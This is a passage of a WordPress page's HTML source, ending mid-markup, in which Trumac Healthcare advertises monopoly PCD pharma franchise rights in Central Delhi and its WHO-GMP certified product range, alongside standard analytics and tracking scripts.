

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trumachealthcare.net/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/
body_size: 20570
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="msvalidate.01" content="C3EDAC012F703E7B8387064783434347" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.trumachealthcare.net/xmlrpc.php">
<title>Pcd Pharma Franchise in Central Delhi - 1000+ Products | Full Monopoly</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Central Delhi with 1000+ WHO:GMP Certified unique molecules and competitive prices."/>
<link rel="canonical" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pcd Pharma Franchise in Central Delhi - 1000+ Products | Full Monopoly" />
<meta property="og:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Central Delhi with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta property="og:url" content="https://www.trumachealthcare.net/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/" />
<meta property="og:site_name" content="Trumac Healthcare" />
<meta property="article:publisher" content="https://www.facebook.com/TrumacHealthcare/" />
<meta property="article:section" content="Pharma Industry" />
<meta property="article:published_time" content="2019-10-10T18:45:10+00:00" />
<meta property="og:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:secure_url" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="pcd pharma franchise" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Trumac Healthcare is one of best provider of Pcd Pharma Franchise in Central Delhi with 1000+ WHO:GMP Certified unique molecules and competitive prices." />
<meta name="twitter:title" content="Pcd Pharma Franchise in Central Delhi - 1000+ Products | Full Monopoly" />
<meta name="twitter:site" content="@trumac_chd" />
<meta name="twitter:image" content="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" />
<meta name="twitter:creator" content="@trumac_chd" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.trumachealthcare.net\/","sameAs":["https:\/\/www.facebook.com\/TrumacHealthcare\/","https:\/\/www.linkedin.com\/company-beta\/13294049","https:\/\/in.pinterest.com\/trumac_chd\/","https:\/\/twitter.com\/trumac_chd"],"@id":"https:\/\/www.trumachealthcare.net\/#organization","name":"Trumac Healthcare","logo":"http:\/\/static2.trumachealthcare.net\/wp-content\/uploads\/2016\/06\/trumac_logo.jpg"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Feed" href="https://www.trumachealthcare.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Comments Feed" href="https://www.trumachealthcare.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trumac Healthcare &raquo; Pcd Pharma Franchise in Central Delhi  &#8211; 1000+ Products | Full Monopoly Comments Feed" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trumachealthcare.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.12"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=4.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-2{background: #81d742;}
#ssb-btn-2:hover{background:rgba(129,215,66,0.9);}
#ssb-btn-2 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#81d742;color:#ffffff}.ssb-share-btn:hover{background:rgba(129,215,66,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #1e73be;}
#ssb-btn-1:hover{background:rgba(30,115,190,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #dd3333;}
#ssb-btn-0:hover{background:rgba(221,51,51,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=4.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 50px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
</style>
<link rel='stylesheet' id='uncode-icons-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://www.trumachealthcare.net/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sticky_popup-style-css'  href='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/css/sticky-popup.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-styles.css?generated=1691566833&#038;ver=1.7.29' type='text/css' media='all' />
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SiteParameters = {"site_url":"https:\/\/www.trumachealthcare.net","theme_directory":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode","admin_ajax":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","uncode_ajax":"https:\/\/www.trumachealthcare.net\/wp-content\/themes\/uncode\/core\/inc\/uncode-ajax.php","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/min/ai-uncode.min.js' id='uncodeAI' data-async='true' data-path='/' data-breakpoints-images='258,516,720,1032,1440,2064,2880'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/init.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/sticky-popup/js/modernizr.custom.js?ver=1.2'></script>
<link rel='https://api.w.org/' href='https://www.trumachealthcare.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trumachealthcare.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.trumachealthcare.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='https://www.trumachealthcare.net/?p=66847' />
<link rel="alternate" type="application/json+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trumachealthcare.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-franchise-in-central-delhi-1000-products-full-monopoly%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

  ga('create', 'UA-91739713-1', 'auto');
if(getCookie("user_is_admin")) {  
  var dimensionValue = 'true';
  ga('set', 'dimension1', dimensionValue);
}
  ga('send', 'pageview');

</script>



<!-- Global site tag (gtag.js) - Google Ads: 958024437 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-958024437"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-958024437');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '337366145799356');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=337366145799356&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style><!-- <meta name="NextGEN" version="3.1.6" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.trumachealthcare.net/wp-content/plugins/uncode-js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->		<style type="text/css">
			.sticky-popup .popup-header
			{
				
				background-color : #1e73be;		
							
				border-color : #161616;		
						
		}
		.popup-title
		{
				
				color : #ffffff;		
					}
				</style>
		<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.trumachealthcare.net/wp-content/uploads/2016/06/cropped-trumac_logo-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="theme-color" content="#2bb7cc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZTKVHZ');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-66847 single-format-standard  style-color-wayh-bg smooth-scroller hmenu hmenu-position-right header-full-width main-center-align wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZTKVHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		
	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-borders menu-shadows">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div class="col-lg-0 logo-container megamenu-diff middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://www.trumachealthcare.net/" class="navbar-brand" data-minheight="14"><div class="logo-image logo-skinnable" data-maxheight="75" style="height: 75px;"><img src="https://www.trumachealthcare.net/wp-content/uploads/2016/06/trumac_logo.jpg" alt="logo" width="1" height="1" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-light lines-button x2"><span class="lines"></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-main-menu-trumac" class="menu-primary-inner menu-smart sm"><li id="menu-item-48768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48768 menu-item-link"><a title="Home" href="https://www.trumachealthcare.net/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-53928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53928 menu-item-link"><a title="PCD Pharma Franchise" href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">PCD Pharma Franchise<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91088 menu-item-link"><a title="Our Products" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Our Products<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48972 dropdown menu-item-link"><a title="Our Divisions" href="https://www.trumachealthcare.net/our-product-divisions/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Our Divisions<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-48973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48973"><a title="Dermatology" href="https://www.trumachealthcare.net/dermatology-products-franchise/">Dermatology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48975"><a title="Gynaecology" href="https://www.trumachealthcare.net/gynaecology-products-franchise/">Gynaecology<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a title="Antibiotics" href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Antibiotics<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48977"><a title="Paediatric" href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48974"><a title="Orthopedic" href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Orthopedic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-48978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48978"><a title="Cardiac &amp; Diabetic" href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac &#038; Diabetic<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49769"><a title="Ayurvedic Range" href="https://www.trumachealthcare.net/herbal-products-franchise/">Ayurvedic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-49770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49770"><a title="Ophthalmic Range" href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Ophthalmic Range<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-91089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91089 menu-item-link"><a title="Gallery" target="_blank" href="https://trumachealthcare.net/pharmaflow/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50298 menu-item-link"><a title="Promotional Material" target="_blank" href="https://trumachealthcare.net/pharmaflow/#/gifts">Promotional Material<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-91087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91087 menu-item-link"><a title="PharmaFlow" target="_blank" href="https://trumachealthcare.net/pharmaflow/">PharmaFlow<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-48948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48948 menu-item-link"><a title="Contact" href="https://www.trumachealthcare.net/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-50910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50910 menu-item-link"><a title="Career" href="https://www.trumachealthcare.net/career/">Career<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"><ul class="menu-smart sm menu-icons"><li class="menu-item-link search-icon style-light dropdown"><a href="#" class="trigger-overlay search-icon" data-area="search" data-container="box-container">
												<i class="fa fa-search3"></i><span class="desktop-hidden"><span>Search</span></span><i class="fa fa-angle-down fa-dropdown desktop-hidden"></i>
												</a>
												<ul role="menu" class="drop-menu desktop-hidden">
													<li>
														<form class="search" method="get" action="https://www.trumachealthcare.net">
															<input type="search" class="search-field no-livesearch" placeholder="Search…" value="" name="s" title="Search for:" />
														</form>
													</li>
												</ul></li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</header>
												</div>			<script type="text/javascript">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container"><div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="75" style="min-height: 300px;">
													<div class="header-bg-wrapper">
											<div class="header-bg adaptive-async async-blurred" style="background-image: url(https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg);" data-uniqueid="66498-158557" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="12" data-singleh="null" data-crop=""></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
												<div class="header-content header-center header-middle header-align-center">
													<div class="header-content-inner" >
														<h1 class="header-title font-762333 fontsize-338686 font-weight-700 text-uppercase"><span>Pcd Pharma Franchise in Central Delhi  - 1000+ Products | Full Monopoly</span></h1><div class="post-info"><div class="date-info">October 10, 2019</div><div class="category-info"><span>|</span>In <a href="https://www.trumachealthcare.net/category/pharma-industry/" title="View all posts in Pharma Industry">Pharma Industry</a></div><div class="author-info"><span>|</span>By <a href="https://www.trumachealthcare.net/author/mohitpec/">mohitpec</a></div></div>
													</div>
												</div>
											</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
									</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-66847" class="page-body style-color-xsdn-bg post-66847 post type-post status-publish format-standard has-post-thumbnail hentry category-pharma-industry">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1>Monopoly PCD Pharma Franchise in Central Delhi </h1><h2>(1000+ WHO-GMP Certified Products)</h2></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-765781" type="text/javascript">UNCODE.initRow(document.getElementById("script-765781"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode_text_column" ><p>Trumac Healthcare is one of the leading provider of pcd pharma franchise in Central Delhi . WHO:GMP Certified Third Party Contract Manufacturing also available.</p>
</div></div></div></div></div></div><script id="script-895116" type="text/javascript">UNCODE.initRow(document.getElementById("script-895116"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div id="gallery-196257" class="isotope-system">
	<div class="isotope-wrapper no-gutter">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w6 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="#" class="inactive-link pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence-uai-258x258.jpg" width="258" height="258" alt="pcd pharma franchise" data-uniqueid="66498-358065" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/10/india-presence.jpg" data-path="2019/10/india-presence.jpg" data-width="640" data-height="639" data-singlew="6" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-146802" type="text/javascript">UNCODE.initRow(document.getElementById("script-146802"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-accent-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h1><span class="font-175345">TOP PHARMA PCD COMPANY FRANCHISE IN Central Delhi </span></h1></span></h2></div><div class="clear"></div></div></div></div></div></div><script id="script-778500" type="text/javascript">UNCODE.initRow(document.getElementById("script-778500"));</script></div></div></div><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2><span class="font-175345">Monopoly Pharma Franchise in Central Delhi </span></h2></span></h2></div><div class="clear"></div><div class="uncode_text_column" ><p>Trumac Healthcare is an <strong><a href="https://www.iso.org/standard/46486.html" target="_blank" rel="noopener">ISO 9001:2015</a>, <a href="https://www.who.int/medicines/areas/quality_safety/regulation_legislation/certification/guidelines/en/" target="_blank" rel="noopener">WHO:GMP</a>, <a href="https://www.cfpie.com/content/glpcp.aspx">GLP Certified</a></strong> Pharma Franchise Company in Chandigarh offering more than<strong>&nbsp;1000+</strong> high quality Medical Products.We have our own manufacturing unit with sections like <strong>Injectable, Tablets, Capsules, Soft Gelatin Capsules, Oral Liquid (Syrup &amp; Suspension), Oral Dry Syrup, External Liquids, Ointments, Creams, <a href="https://www.trumachealthcare.net/antibiotics-pharma-franchise/">Betalactum Products</a>, General Products , Nutraceuticals, Soaps, Shampoo, <a href="https://www.trumachealthcare.net/ophthalmic-pharma-franchise/">Eye Drops</a>, Ear Drops , Oral Sachets &amp; Powders , External Powder &amp; Cosmetics.</strong>&nbsp;<a href="https://www.trumachealthcare.net/pcd-pharma-company-terms-conditions/">Third Party Manufacturing</a> &amp; Contract Manufacturing also available.</p>
</div></div></div></div></div></div><div class="pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
